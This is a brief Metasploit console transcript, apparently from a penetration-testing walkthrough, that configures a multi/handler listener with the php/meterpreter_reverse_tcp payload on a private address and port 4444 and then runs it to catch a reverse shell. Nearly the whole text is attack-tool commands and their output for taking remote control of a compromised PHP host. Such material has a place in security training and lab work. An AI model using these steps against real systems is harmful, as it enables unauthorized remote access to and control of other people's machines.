 msf5 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run